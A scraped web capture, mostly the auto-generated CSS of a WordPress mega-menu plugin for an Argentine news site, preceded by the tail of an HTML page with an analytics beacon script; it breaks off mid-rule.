   <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"03e3ffbf896745d2b030a10fd92ba512","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/wpmm-dynamic-css/wpmm-custom-theme.css?timestamp=1769611606&ver=1
body_size: 3181
content:
.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1.wpmm-orientation-horizontal,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1.wpmm-orientation-vertical{
  	  background:#3d3d3d;
  	 }.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wpmm-sub-menu-wrap ul li h4.wpmm-mega-block-title::before,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wpmm-sub-menu-wrap ul li.wp-mega-menu-header > a.wp-mega-menu-link::before{
  	  background:#3d3d3d;}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper > li{
  	  border-radius:0px 0px 0px 0px;
  	  border:#3d3d3d;
  	  margin-top:0px;
  	  margin-bottom:0px;
  	 }.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper > li,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper > li{
  	  border-radius:0px 0px 0px 0px;
  	 }.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper{
  	  text-align:right;
  	 }.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1.wpmm-orientation-horizontal{
  	  width:80%;
  	 }.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wpmm-mega-wrapper > li.current-menu-item > a{
  	  color:#ffffff !important;
  	 }.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper > li > a{
  	  color:#ffffff;
  	  font-size:13px;
  	  font-weight:bold;
  	  font-family:Montserrat;
  	  text-transform:initial;
  	  text-decoration:none;
   }.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper > li > a{
  	  padding:20px 20px 20px 20px;
  	 }.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper > li:hover{
  	  background:#3d3d3d;
  	 }.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper > li:hover > a{
  	  font-weight:normal;
  	  text-decoration:none;
  	  color:;
  	 }.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper > li > a.wp-mega-menu-link::before{
  	  background:rgb(255,255,255);
  	  opacity:0.5;
  	  content: "";
      height: 100%;
      position: absolute;
      right: 0;
      top: 0;
      width: 1px;
  	 }.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap{
  	  background:#ffffff;
  	 }.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li:hover > .wpmm-sub-menu-wrap{
  	  padding-top:1px;
  	  padding-bottom:1px;
  	  padding-left:8px;
  	  padding-right:8px;
  	 }.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap{
  	  width:100%;
  	  border-radius:0px;
  	 }.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap{
      border: 1px solid #ffffff;
     }.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap{
      box-shadow:0 3px 3px rgba(0, 0, 0, 0.2);
     }.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wpmm-sub-menu-wrap ul li h4.wpmm-mega-block-title,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wpmm-sub-menu-wrap ul li.wp-mega-menu-header > a.wp-mega-menu-link span.wpmm-mega-menu-href-title,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wpmm-sub-menu-wrap ul.wp-mega-sub-menu li.wpmm-custom-post-settings.wpmega-image-left .wpmm-custom-postimage span.wpmm-mega-menu-href-title,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wpmm-sub-menu-wrap ul.wp-mega-sub-menu li.wpmm-custom-post-settings.wpmega-image-top .wpmm-custom-postimage span.wpmm-mega-menu-href-title{
  	  color:#000000;
  	  font-size: 14px;
  	  font-weight:bold;
  	  text-transform:uppercase;
  	  font-family:Montserrat;
  	  text-decoration:none;
  	  margin-bottom:0pxpx;
  	  margin-top:0pxpx;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wpmm-sub-menu-wrap ul li h4.wpmm-mega-block-title:hover,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wpmm-sub-menu-wrap ul li.wp-mega-menu-header > a.wp-mega-menu-link span.wpmm-mega-menu-href-title:hover{
  	  color:#000000;
  	  font-weight:bold;
  	  text-decoration:none;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wpmm-sub-menu-wrap ul li,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wp-mega-sub-menu li a{
  	  color:#000000;
  	  font-family:Open Sans;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wp-mega-sub-menu li .wpmm-sub-menu-wrapper.wpmm_menu_1 li::before,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wp-mega-sub-menu .widget_pages li::before,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wp-mega-sub-menu .widget_categories li::before,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wp-mega-sub-menu .widget_archive li::before,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wp-mega-sub-menu .widget_meta li::before,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wp-mega-sub-menu .widget_recent_comments li::before,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wp-mega-sub-menu .widget_recent_entries li::before,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wp-mega-sub-menu .widget_product_categories ul.product-categories li a::before,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wp-mega-sub-menu .widget_categories li::before,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wp-mega-sub-menu .widget_archive li::before{
  	  color:#000000;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul li.wpmega-menu-megamenu ul li a:hover,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul li.wpmega-menu-megamenu ul li a,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul li.wpmega-menu-megamenu ul li a:focus,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul li.wpmega-menu-megamenu ul li span.wpmm-mega-menu-href-title{
  	  color:#000000;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap span.wpmm_megamenu_topcontent{
  	  font-size:13px;
  	  color:#000000;
  	  font-family:Open Sans;
  	  font-weight:normal;
  	  text-transform:initial;
  	  margin-left:0px;
  	  margin-right:0px;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap .top_clearfix{
  	  margin-bottom:10px;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap .wpmm-topimage,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap .wpmm-ctop{
  	  margin-left:0px;
  	  margin-right:0px;
  	  margin-top:0px;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap span.wpmm_megamenu_bottomcontent{
  	  font-size:13px;
  	  color:#000000;
  	  font-family:Open Sans;
  	  font-weight:normal;
  	  text-transform:initial;
  	  margin-left:0px;
  	  margin-right:0px;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap .bottom_clearfix{
  	  margin-top:10px;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap .wpmm-bottomimage,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap .wpmm-cbottom{
  	  margin-left:0px;
  	  margin-right:0px;
  	  margin-bottom:0px;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li.wpmega-menu-flyout ul{
  	  background:#5ec073;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li.wpmega-menu-flyout ul{
  	  width:50px;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li.wpmega-menu-flyout ul.wp-mega-sub-menu li:hover{
  	  background:#47a35b;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li.wpmega-menu-flyout.wpmega-flyout-horizontal-left ul.wp-mega-sub-menu li,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li.wpmega-menu-flyout.wpmega-flyout-horizontal-right ul.wp-mega-sub-menu li{
  	  margin:0px 1px;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li.wpmega-menu-flyout.wpmega-flyout-horizontal-left ul.wp-mega-sub-menu li a.wp-mega-menu-link,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li.wpmega-menu-flyout.wpmega-flyout-horizontal-right ul.wp-mega-sub-menu li a.wp-mega-menu-link{
  	  padding:2px;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li.wpmega-menu-flyout ul.wp-mega-sub-menu li a{
  	  font-size:12px;
  	  color:#ffffff;
  	  font-family:Open Sans;
  	  font-weight:normal;
  	  text-transform:none;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li.wpmega-menu-flyout ul.wp-mega-sub-menu li:hover a,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li.wpmega-menu-flyout ul.wp-mega-sub-menu li:hover a span{
  	  color:#ffffff;
  	  font-weight:normal;
  	  text-decoration:none;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li.wpmm-menu-align-right.wpmm-search-type .wpmm-sub-menu-wrap
 .megamenu-type-search input.search-submit[type="submit"]{
  	  font-size:10px;
  	  color:#fffff;
  	  background:#5ec073;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li.wpmm-menu-align-right.wpmm-search-type .wpmm-sub-menu-wrap .megamenu-type-search input.search-field[type="search"]{
  	  width:182px;
  	  color:#ccc;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wpmm-search-type  > .wpmm-mega-menu-icon > i.fa-search,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wpmm-search-type  > .wpmm-mega-menu-icon > i.genericon-search,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wpmm-search-type  > .wpmm-mega-menu-icon > i.dashicons-search{
  	  color:#ffffff;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wpmm-mega-wrapper .wpmega-searchinline input.search-field{
  	  width:182px;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li div.popup-search-form .wpmm-overlay-search{
  	  background:#5ec073;
  	  width:182px;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li div.popup-search-form .wpmm-overlay-search form label input.search-field{
  	  border: 1px solid #5ec073;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li div.popup-search-form .wpmm-overlay-search{
  	  font-family:Assistant;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li div.popup-search-form .wpmm-overlay-search form input[type="submit"]{
  	  font-size:10px;
  	  color:;
  	  text-transform:initial;
}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li div.popup-search-form .wpmm-overlay-search form input[type="submit"]:hover{
  	  background:;
  	  color:;
}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wpmm-mega-menu-label::before{
  	  border-color:#f1ee1a  transparent transparent;
}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wpmm-sub-menu-wrap ul.wp-mega-sub-menu li.wp-mega-menu-header a span.wpmm-mega-menu-label{
  	  font-size:;
  	  color:#000;
}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 .wpmm-mega-menu-label{
  	  font-size:;
  	  color:#000;
  	  background:#f1ee1a;
  	  font-weight:normal;
  	  text-transform:uppercase;
  	  font-family:Open Sans;
}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-norte-news-1 ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap ul.wp-mega-sub-menu li.wpmega-vertical-tabs ul.wpmm-tab-groups > li > a > span{
  	  color: #ffffff;}/*Responsive Custom Theme Integration CSS Start*/
	@media(max-width:600px){
    .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper .wpmegamenu-toggle{
        display:block;
	}
	.wpmm-ctheme-wrapper .wpmegamenu-toggle .wpmega-closeblock,.wpmm-ctheme-wrapper .wpmegamenu-toggle .menutoggle{
		display:none;
	}
   .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper {
    	overflow: hidden;
    	z-index: 999;
    	display:none;
    }
    .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper.wpmm-show-menu{
		display:block;
	}
    .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper > li {
		width: 100%;
		border-bottom: 1px solid #ccc;
		text-align: left;
		position: relative;
	}
	.wp-megamenu-main-wrapper.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li:last-child {
		border-bottom: none;
	}
	.wp-megamenu-main-wrapper.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li .dropdown-toggle {
		display: none;
	}
	.wp-megamenu-main-wrapper.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper > li > a,
	.wp-megamenu-main-wrapper.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper > li > a.wpmega-searchdown,
	.wp-megamenu-main-wrapper.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper > li > a.wpmega-searchinline {
		padding: 15px 10px;
	}
	.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper > li > a.wpmega-searchinline,
	.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper > li > a.wpmm-csingle-menu {
		padding: 15px 10px;
	}
	.wp-megamenu-main-wrapper.wpmega-midnightblue-sky-white.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper > li > a::before {
		display: none;
	}
	.wp-megamenu-main-wrapper.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper > li.menu-item-has-children a {
		margin-right: 0;
	}
	.wpmm-ctheme-wrapper .wpmegamenu-toggle .wpmega-openblock,
	.wpmm-ctheme-wrapper .wpmegamenu-toggle .wpmega-closeblock {
		padding: 10px 10px 13px;
		color: #000;
	}

	.wpmm-ctheme-wrapper .wpmegamenu-toggle .wpmega-openblock,
	.wpmm-ctheme-wrapper .wpmegamenu-toggle .wpmega-closeblock {
		padding: 10px 10px 13px;
		color: #fff;
	}
    .wpmm-ctheme-wrapper.wpmega-clean-white .wpmegamenu-toggle .wpmega-openblock,
	.wpmm-ctheme-wrapper.wpmega-clean-white .wpmegamenu-toggle .wpmega-closeblock {
		color: #000;
	}
	.wpmm-ctheme-wrapper.wpmega-clean-white .wpmegamenu-toggle{
	    border: 1px solid #ccc;
     }

	.wpmm-ctheme-wrapper.wpmm-orientation-vertical.wpmega-clean-white .wpmegamenu-toggle .wpmega-openblock,
	.wpmm-ctheme-wrapper.wpmm-orientation-vertical.wpmega-clean-white .wpmegamenu-toggle .wpmega-closeblock{
      color: #000;
	}

	.wp-megamenu-main-wrapper.wpmm-ctheme-wrapper .wpmm-mega-menu-label {
		top: 50%;
		transform: translateY(-50%);
		-webkit-transform: translateY(-50%);
		-ms-transform: translateY(-50%);
		left: 23%;
	}
	.wp-megamenu-main-wrapper.wpmm-ctheme-wrapper .wpmm-mega-menu-label::before {
		border-color: #d500fb transparent transparent;
		border-style: solid;
		border-width: 7px 4.5px 0;
		bottom: -6px;
		content: "";
		height: 0;
		left: -6px;
		margin-left: auto;
		margin-right: auto;
		position: absolute;
		right: auto;
		top: 50%;
		transform: rotate(90deg) translateX(-50%);
		width: 0;
	}
	.wp-megamenu-main-wrapper.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap {
		transition: none;
		-webkit-transition: none;
		-ms-transition: none;
	}
	.wpmm-ctheme-wrapper .wpmega-responsive-closebtn {
		color: #fff;
		border-top: 1px solid #fff;
		padding: 15px 10px;
		font-weight: 600;
		position: relative;
		padding-left: 30px;
		cursor: pointer;
		z-index: 999999;
		overflow: hidden;
		clear: both;
	}

	.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li.wpmm-menu-align-right.wpmm-search-type:hover .wpmm-sub-menu-wrap {
		top: 0;
	}
	.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li .wpmm-search-form .wpmm-search-icon.inline-toggle-right.inline-search.searchbox-open {
		left: auto;
		opacity: 1;
		right: 10px;
	}
	.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li.wpmega-menu-flyout ul {
		width: 100%;
	}
	.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li.wpmega-menu-flyout div,
	.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li.wpmega-menu-flyout div ul li div {
		width: 100%;
		position: relative;
		max-height: 0;
	}
	.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li.wpmega-menu-flyout.active-show > div {
		max-height: 1000px;
	}
	.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li.wpmega-menu-flyout.active-show > div ul li.active-show > div {
    	max-height: 1000px;
    }
    .wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li.wpmega-menu-flyout li.menu-item-has-children > a::after {
    	top: 12px;
    }
    .wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper > li > a.wpmega-searchdown {
    	padding: 15px 10px;
    }
    .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap {
    	position: relative;
    	max-height: 0;
    	transition: all ease 0.1s;
    	-webkit-transition: all ease 0.1s;
    	-ms-transition: all ease 0.1s;
    	padding: 0 8px 0;
    }
    .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li.active-show .wpmm-sub-menu-wrap {
    	position: relative;
    	max-height: 10000px;
    	transition: all ease 0.3s;
    	-webkit-transition: all ease 0.3s;
    	-ms-transition: all ease 0.3s;
    	padding: 15px 8px 5px;
    }
    .wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li.wpmega-menu-flyout.wpmega-flyout-horizontal-right ul.wp-mega-sub-menu li.wpmm-submenu-align-left.menu-item-has-children a:after,
    .wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li.wpmega-menu-flyout.wpmega-flyout-horizontal-left ul.wp-mega-sub-menu li.wpmm-submenu-align-left.menu-item-has-children a:after {
    	left: auto;
    	right: 10px;
    	transform: rotate(180deg) !important;
	    -webkit-transform: rotate(180deg) !important;
	    -ms-transform: rotate(180deg) !important;
    }
    .wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li.wpmega-menu-flyout.wpmega-flyout-horizontal-right ul.wp-mega-sub-menu li.wpmm-submenu-align-left.menu-item-has-children a.wp-mega-menu-link {
    	padding-left: 10px;
    }
    .wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li.wpmega-menu-flyout ul.wp-mega-sub-menu li a {
    	padding-left: 20px !important;
    }
    .wp-megamenu-main-wrapper.wpmm-onclick.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li.wpmega-menu-flyout > div {
    	overflow: hidden;
    	height: 0;
    }
    .wp-megamenu-main-wrapper.wpmm-onclick.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li.wpmega-menu-flyout > div.wpmm-open-fade {
    	height: 100%;
    	z-index: 999;
    }
    .wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li.wpmega-menu-flyout.wpmega-flyout-horizontal-left div ul li div {
    	right: 0;
    }
    .wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li.wpmega-menu-flyout div {
    	z-index: 999;
    }
    .wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li.wpmega-menu-flyout.wpmega-flyout-horizontal-left div ul li.wpmm-submenu-align-right div {
    	left: 0;
    }
    .wpmm_megamenu ul.wpmm-mega-wrapper.wpmm-ctheme-wrapper li.wpmega-hide-on-mobile {
		display: none;
	}
	.wp-megamenu-main-wrapper.wpmm-orientation-vertical.wpmm-ctheme-wrapper {
		width: 100%;
	}
	.wp-megamenu-main-wrapper.wpmm-orientation-vertical.wpmm-ctheme-wrapper .wp-mega-toggle-block {
		color: #fff;
	}
	.wp-megamenu-main-wrapper.wpmm-orientation-vertical.wpmm-ctheme-wrapper .wp-mega-toggle-block .wpmega-openblock,
	.wp-megamenu-main-wrapper.wpmm-orientation-vertical.wpmm-ctheme-wrapper .wp-mega-toggle-block .wpmega-closeblock {
		padding: 10px 10px 13px;
	}
	.wp-megamenu-main-wrapper.wpmm-orientation-vertical.wpmm-ctheme-wrapper .wp-mega-toggle-block .dashicons {
		font-size: 26px;
	}
	.wp-megamenu-main-wrapper.wpmm-orientation-vertical.wpmm-ctheme-wrapper .wp-mega-toggle-block .menutoggle {
		display: none;
	}
	.wpmm-orientation-vertical.wpmm-ctheme-wrapper .wpmega-responsive-closebtn {
	    color: #fff;
	    border-top: 1px solid #fff;
	    padding: 10px;
	    font-weight: 600;
	    position: relative;
	    padding-left: 10px;
	    cursor: pointer;
	    z-index: 999999;
	}
	.wp-megamenu-main-wrapper.wpmm-orientation-vertical.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap {
    	<!-- position: relative; -->
    	max-height: 0;
    	transition: all ease 0.1s;
    	-webkit-transition: all ease 0.1s;
    	-ms-transition: all ease 0.1s;
    	padding: 0 8px 0;
    	left: 0;
    	width: 100% !important;
    	right: 0;
    }
    .wp-megamenu-main-wrapper.wpmm-orientation-vertical.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li.active-show .wpmm-sub-menu-wrap {
    	position: relative;
    	max-height: 10000px;
    	transition: all ease 0.3s;
    	-webkit-transition: all ease 0.3s;
    	-ms-transition: all ease 0.3s;
    	padding: 15px 8px 5px;
    }
    .wpmm-orientation-vertical.wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li.wpmega-menu-flyout div {
    	left: 0;
    }
    .wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li .wpmm-search-form .wpmm-search-icon.inline-toggle-left.inline-search.searchbox-open {
    	left: 40px;
    	top: 27px;
    }
    .wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap ul.wp-mega-sub-menu li.wpmega-vertical-tabs ul.wpmm-tab-groups > li.wpmm-tabs-section > div.wpmm-sub-menu-wrapper > ul.wpmm-tab-groups-panel > li {
        width: 49%;
        padding: 0;
        margin: 0 0 10px;
    }
    .wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap ul.wp-mega-sub-menu li.wpmega-vertical-tabs ul.wpmm-tab-groups > li.wpmm-tabs-section > div.wpmm-sub-menu-wrapper > ul.wpmm-tab-groups-panel > li:nth-child(even) {
        margin-left: 1%;
    }
     .wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li.wpmega-menu-flyout.wpmega-flyout-horizontal-right div ul li.wpmm-submenu-align-left div{
        right:0;
    }
    .wpmm-ctheme-wrapper ul.wpmm-mega-wrapper li.wpmega-menu-flyout.wpmega-flyout-horizontal-right div ul li div{
        left:0;
    }
    /*=============
    slide on click for responsive
    ==============*/
    .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmm-slide ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap,
    .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmm-slide ul.wpmm-mega-wrapper li.wpmega-horizontal-left-edge .wpmm-sub-menu-wrap,
    .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmm-slide ul.wpmm-mega-wrapper li.wpmega-horizontal-center .wpmm-sub-menu-wrap {
    	left: 0;
    }
    .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmm-slide ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap {
    	position: static;
    	padding: 0 8px;
